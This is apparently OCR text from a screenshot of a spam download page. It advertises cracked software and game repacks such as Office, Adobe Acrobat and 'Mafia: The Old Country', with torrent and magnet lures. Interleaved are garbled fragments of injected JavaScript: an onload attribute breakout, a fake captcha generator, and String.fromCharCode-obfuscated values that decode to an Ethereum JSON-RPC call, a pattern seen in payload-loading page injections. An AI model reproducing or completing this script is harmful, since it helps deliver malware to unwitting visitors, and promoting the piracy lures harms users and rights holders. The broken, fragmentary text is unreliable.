
Patch x64 Reddit
Office 365 Standard Lite RePack
Latest Build Magn𝐞t
007: First Light Deluxe Edition
Cracked Keys
Mafia: The Old Country – Man of
Honor Compressed Repack GOTY
.torrent 2026
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
Adobe Acrobat Crack only Final
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
2026
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,